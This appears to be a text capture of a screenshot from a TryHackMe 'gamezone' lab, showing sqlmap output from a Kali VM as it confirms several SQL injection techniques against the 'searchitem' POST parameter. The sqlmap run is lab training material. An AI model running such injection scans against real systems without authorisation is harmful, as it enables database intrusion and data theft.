 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4
3
10.13.59.200
21:21
kali@kali: ~/TryHackMe/rooms/gamezone
File Actions Edit View Help
[21:20:57] [WARNING] POST parameter 'searchitem' does not appear to be dynamic
[21:20:57] [INFO] heuristic (basic) test shows that POST parameter 'searchitem' might be injectable (possible DBMS: 'MySQL')
[21:20:57] [INFO] heuristic (XSS) test shows that POST parameter 'searchitem' might be vulnerable to cross-site scripting (XSS) attacks
[21:20:57] [INFO] testing for SQL injection on POST parameter 'searchitem'
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[21:21:14] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:21:14] [WARNING] reflective value(s) found and filtering out
[21:21:17] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[21:21:18] [INFO] testing 'Generic inline queries'
[21:21:18] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[21:21:31] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[21:21:33] [INFO] POST parameter 'searchitem' appears to be 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)' injectable (with --string="is")
[21:21:33] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[21:21:33] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[21:21:34] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[21:21:34] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[21:21:34] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[21:21:35] [INFO] POST parameter 'searchitem' is 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)' injectable
[21:21:35] [INFO] testing 'MySQL inline queries'
[21:21:35] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[21:21:35] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[21:21:36] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[21:21:36] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[21:21:36] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[21:21:36] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[21:21:37] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[21:21:48] [INFO] POST parameter 'searchitem' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
[21:21:48] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:21:48] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[21:21:48] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[21:21:49] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically exte
nding the range for current UNION query injection technique test
[21:21:50] [INFO] target URL appears to have 3 columns in query
[21:21:51] [INFO] POST parameter 'searchitem' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[21:21:51] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retr
ieval
POST parameter 'searchitem' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
Search!
ENG
9:21 PM
Friday
2024-06-21
2